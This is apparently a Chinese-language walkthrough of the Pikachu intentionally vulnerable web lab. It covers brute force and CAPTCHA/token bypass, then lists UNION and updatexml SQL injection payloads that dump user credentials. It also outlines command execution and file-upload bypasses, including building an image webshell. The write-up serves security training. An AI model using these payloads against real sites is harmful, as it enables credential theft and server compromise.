pikachu靶场

暴力破解

1. 基于表单的暴力破解

解题步骤:



(一) 管理员账号admin尝试爆破,在密码处进行字典爆破

(二) 爆破出密码123456

2. 验证码绕过(on server)

解题步骤:



(一) 题目漏洞点,在于验证码长久有效,同样进行burp抓包然后对密码位置进行爆破

(二) 保持一个正确验证码进行爆破,密码123456

3. 验证码绕过(on client)

解题步骤:

(一) 题目漏洞点,在于验证码长久有效,同样进行burp抓包然后对密码位置进行爆破

(二) 保持一个正确验证码进行爆破,密码123456

4. Token防爆破

解题步骤

(一) 页面加载后,F12搜索token,看是否会在前端页面记录token的值,发现的确有存在记录

(二) Burp抓包,放入爆破模块,Attack type:Pitchfork,到Grep-Extract模块,定位到token的位置

(三) 进行payload配置

(四) 爆破得到密码123456

SQL-Inject

1. 数字型注入

解题步骤:

(一) Burp抓包修改id值,进行payload构造

(二) Payload如下:

1 order by 2#

1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #

1 union select 1,group_concat(column_name) from information_schema.columns where table_name="users" #

1 union select group_concat(username),group_concat(password) from users #

2. 字符型注入

解题步骤:

(一) 输入用户名提示username不存在,尝试进行payload测试hack’ union select 1,2 #,成功回显1和2值,成功发现注入点。

(二) Payload注入如下

hack' union select 1,2 #

hack' union select 1,group_concat(table_name) from information_schema.tables where table_schema="pikachu" #

hack' union select 1,group_concat(column_name) from information_schema.columns where table_name="users" #

hack' union select group_concat(username),group_concat(password) from users #

3. 搜索型注入

解题步骤:

(一) 输入用户名提示username不存在,尝试进行payload测试hack’ union select 1,2,3 #,成功回显1和2和3值,成功发现注入点。

(二) Payload注入如下

hack' union select 1,2,3#

hack' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() #

hack' union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" #

hack' union select 1,group_concat(username),group_concat(password) from users #

4. xx型注入

解题步骤:

(一) 尝试admin’ 会报错:syntax to use near ‘‘admin’’)’ at line 1,自动加’)。自己构造闭合,绕过

(二) Payload注入如下

hack') order by 2#

hack') union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #

hack') union select 1,group_concat(column_name) from information_schema.columns where table_name="users" #

hack') union select group_concat(username),group_concat(password) from users #

5. insert/update注入

解题步骤:

(一) 进入注册页面,用户名输入admin’ 密码pass,其他放空,出现报错syntax to use near ‘pass’),‘’,‘’,‘’,‘’)’ at line 1。在密码位置会加’),这应该是个函数操作。

(二) 验证一下,用户名输入 admin’),报错 syntax to use near ‘’,md5(‘pass’),‘’,‘’,‘’,‘’)’ at line 1。

(三) 猜测注册的SQL语句大致格式:

insert into users (username,password,key1,key2,key3,key4) values (‘admin’,md5(‘pass’),‘1’,‘2’,‘3’,‘4’)

(四) 这时候进行报错注入尝试,构造这种格式的输入进行报错输出

(五) insert into member values (‘admin’ and updatexml(1,concat(0x7e,(select database()),0x7e),1) and ‘’,‘pas’,‘1’,‘2’,‘3’,‘4’);

(六) payload注入如下

hack' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '

hack' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema="pikachu"),0x7e),1) and '

hack' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="member"),0x7e),1) and '

hack' and updatexml(1,concat(0x7e,(select group_concat(username) from member),0x7e),1) and '

RCE

1. exec ”ping”

解题步骤:



(一) 靶场环境搭在windows下,利用cmd命令执行特性进行命令执行

2. Exec ”eval”

解题步骤:

(一) Eval是php命令执行函数,所以直接传入phpinfo();

Unsafe fileupload

1. Client check

解题步骤:

(一) 本地js代码判断,直接进行断点调试

(二) Console输入flag=true,让后缀判断失效,直接放过php格式的文件上传

2. MIME Type

解题步骤:



(一) 后端代码判断上传文件格式,进行burp抓包,修改Content-Type为image/jpeg,成功上传文件。



3. Getimagesize

解题步骤:

(一) 尝试上传一句话木马one.php,burp抓包修改Content-Type为image/jpeg,服务器返回 上传文件的后缀名不能为空,且必须是jpg,jpeg,png中的一个,说明对php后缀进行了处理。

(二) 尝试修改one.php后缀为one.jpg上传后,服务器返回你上传的是个假图片,不要欺骗我!说明服务端对文件头进行了判断,所以我们只要构造个图片马即可上传成功。

(三) Copy /b a.jpg + one.php img.jpg